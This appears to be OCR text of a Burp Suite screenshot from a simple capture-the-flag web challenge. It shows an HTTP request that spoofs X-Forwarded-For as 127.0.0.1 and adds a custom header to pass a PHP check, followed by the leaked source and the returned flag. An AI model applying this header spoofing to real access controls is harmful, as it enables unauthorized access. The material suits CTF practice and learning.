 Request
Pretty Raw Hex \n
1 GET /qianda0.php HTTP/1.1
2 Host: 222.22.91.49:33821
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:133.0) Gecko/20100101 Firefox/133.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0
.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-FORWARDED-FOR:127.0.0.1
8 STARVEN: I_Want_Flag
9 Content-Length: 69
10
11 Connection: close
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15
Response
Pretty Raw Hex Render \n
<span style="color: #DD0000">'good'</span>
<span style="color: #007700">);<br />
&nbsp;&nbsp;&nbsp;&nbsp;if(</span>
<span style="color: #0000BB">$_SERVER</span>
<span style="color: #007700">[</span>
<span style="color: #DD0000">"HTTP_STARVEN"</span>
<span style="color: #007700">]&nbsp;==&nbsp;</span>
<span style="color: #DD0000">"I_Want_Flag"</span>
<span style="color: #007700">){<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;include(</s
<span style="color: #DD0000">'/flag'</span>
<span style="color: #007700">);<br />
&nbsp;&nbsp;&nbsp;&nbsp;}<br />
&nbsp;&nbsp;&nbsp;&nbsp;else{<br />
&nbsp;&nbsp;&nbsp;&nbsp;echo(</span>
<span style="color: #DD0000">'在想想'</span>
<span style="color: #007700">);<br />
&nbsp;&nbsp;&nbsp;&nbsp;}<br />
}<br />
else{<br />
&nbsp;&nbsp;&nbsp;&nbsp;echo(</span>
<span style="color: #DD0000">'easy'</span>
<span style="color: #007700">);<br />
}<br />
</span>
<span style="color: #0000BB">?&gt;<br />
</span>
11 </span>
12 </code>
goodDrops{56729c61-0ccc-4e12-838d-c7fb5c920341}
13
INSPECTOR
Query Parameters (0)
Body Parameters (4)
Request Cookies (0)
Request Headers (8)
Response Headers (6)